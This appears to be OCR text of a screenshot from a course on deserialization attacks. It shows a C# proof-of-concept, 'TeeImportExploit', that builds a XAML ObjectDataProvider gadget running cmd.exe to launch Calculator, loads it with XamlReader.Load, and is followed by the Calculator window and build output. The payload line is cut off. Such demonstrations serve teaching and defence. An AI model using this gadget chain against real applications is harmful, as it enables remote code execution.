 Program.cs
TeeImportExploit
TeeImportExploit.Program
1 using System;
2 using System.Diagnostics;
3 using System.IO;
4 using System.Text;
5 using System.Windows.Data;
6 using System.Windows.Markup;
7
8 namespace TeeImportExploit
9 {
0 references
10 internal class Program
11 {
0 references
12 static void Main(string[] args)
13 {
14 /*ProcessStartInfo psi = new ProcessStartInfo();
15 psi.FileName = "C:\\Windows\\System32\\cmd.exe";
16 psi.Arguments = "/c calc";
17
18 Process p = new Process();
19 p.StartInfo = psi;
20
21 ObjectDataProvider odp = new ObjectDataProvider();
22 odp.ObjectInstance = p;
23 odp.MethodName = "Start";
24
25 string xaml = XamlWriter.Save(odp);
26 Console.WriteLine(xaml);*/
27
28 string payload = "<ObjectDataProvider MethodName=\"Start\" xmlns=\
29 XamlReader.Load(new MemoryStream(Encoding.ASCII.GetBytes(payload))
30 }
31 }
32 }
33
Calculator
Standard
0
MC MR M+ M− MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
110 % No issues found
Output
Show output from: Build
Build started...
------ Build started: Project: TeeImportExploit, Configuration: Debug Any CPU ------
TeeImportExploit -> C:\Users\bill\Desktop\Advanced-Deserialization-Attacks\TeeImportExploit\bin\Debug\TeeImportExploit.exe
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
========== Build started at 2:39 AM and took 05.746 seconds ==========